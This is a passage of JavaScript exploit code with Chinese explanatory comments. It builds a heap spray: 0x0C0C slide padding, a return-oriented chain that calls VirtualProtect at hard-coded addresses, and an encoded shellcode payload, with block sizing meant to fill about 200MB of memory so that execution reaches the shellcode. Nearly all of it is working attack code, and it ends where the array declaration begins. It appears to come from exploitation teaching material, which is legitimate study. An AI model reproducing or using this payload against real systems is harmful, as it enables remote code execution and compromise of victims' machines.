 // 1. 生成Padding
var cPadding = unescape("\u0C0C\u0C0C");
while (cPadding.length < 0x1000)
cPadding += cPadding;
cPadding = cPadding.substring(0, 0x5F6);
// 2. 制作Ret2Libc
var cRet2Libc = unescape(
"\u1110\u77BE" + // RET
"\u8B36\u77BE" + // POP EBP; RET
"\u5ED5\u77BE" + // XCHG EAX,ESP
"\u1110\u77BE" + // RET
"\u1110\u77BE" + // RET
"\u1110\u77BE" + // RET
"\u1110\u77BE" + // RET
"\u1AD4\u7C80" + // VirtualProtect
"\u0c40\u0c0c" + // Shellcode address
"\u0c00\u0c0c" + // lpAddr
"\u1000\u0000" + // dwSize
"\u0040\u0000" + // flNewProtect
"\u8123\u77C3"); // lpfOldProtect
// 3. 准备好Payload（unescape()是解码函数）
var cPayload = unescape(
"\uCD33\uFFE8\uFFFF\uC3FF\u8D58\u1B70\uC933\uB966\u027B\u048A\u340E\u8807\u0E04\uF6E2\u3480
\u070E\uE6FF\uEB84\uEC77\u404D\u7362\u7557\u6468\u6346\u7563\u7462\u0774\u684B\u6366\u6E4B\u7565
\u7566\u427E\u467F\u5207\u6274\u3475\u2935\u6B63\u076B\u624A\u7474\u6066\u4562\u7F68\u0746\u7F42
\u736E\u7557\u6468\u7462\u0774\u6F7D\u6572\u6C68\u6E66\uEF07\u0707\u0707\u635C\u328C\u0737\u0707
\u718C\u8C0B\u1B71\u318C\u518C\u540F\uEF55\u0713\u0707\uF78C\u4C8A\u55C7\u5556\uD7F8\u545D\u5751
\uEF55\u0769\u0707\u8C52\u84EB\u0BEB\u8C55\u0F52\u758C\u8A3B\u3533\u718C\u8A7F\u3533
\u798C\u8A1B\u3D3B\u7A8E\u8CFB\u2779\u3B8A\u8E3D\uFF7A\u798C\u8A23\u3D3B\u7A8E\u34F3\uECC7\u4706
\u728C\u8CFF\u8133\u528C\u8A0F\u3533\u5A8C\u8A0B\uB67C\u09BE\u0707\uFB07\uA1F4\uE472\u728C\u34F3
\u61F8\u3B8C\u8C41\uFB52\u338C\u8CBD\u0F52\u038A\u5D35\uE28C\uC55A\u070F\u8C52
\u84EB\u0FEB\u5A8C\u8A13\uC84C\u076D\u076D\uF856\u0B52\u4C8A\u56DD\uF857\u1752
\u428E\u8AFB\uE14C\uF856\u0F72\u52F8\u8E17\uFF42\u4C8A\u6DF5\u5607\u6D56\uF807\uFB52\u076D\u52F8
\u8CFF\u5AE2\u17C5\u0707\u0000");
// 4. 准备好FillData
// 4.1 计算填充滑板指令数据的大小（都除2是因为length返回的是Unicode的字符个数）
var nSlideSize = 0x1000; // 一个滑板指令块的大小（4KB）
var nPadSize = cPadding.length; // Padding大小
var nR2LSize = cRet2Libc.length; // Ret2Libc大小
var nPySize = cPayload.length; // Shellcode大小
var nFillSize = nSlideSize-nPadSize-nR2LSize-nPySize;
// 4.2 制作好一块填充数据
var cFillData = unescape("\u0C0C\u0C0C");
while (cFillData.length < nSlideSize)
cFillData += cFillData;
cFillData = cFillData.substring(0, nFillSize);
// 5. 构建滑板指令数据块
var nBlockSize = 0x40000; // 256KB
var cBlock = cPadding + cRet2Libc + cPayload + cFillData;
while (cBlock.length < nBlockSize)
cBlock += cBlock;
cBlock = cBlock.substring(2, nBlockSize-0x21);
// 6. 填充200MB的内存区域（申请800块256KB大小的滑板数据区），试图覆盖0x0C0C0C0C
// 区域，每块滑板数据均由 滑板数据+Shellcode 组成，这样只要任意一块滑板数据
// 正好落在0x0C0C0C0C处，大量无用的“OR AL,0C”就会将执行流程引到滑板数据区
// 后面的Shellcode处，进而执行Shellcode。
var cSlideData = new Array();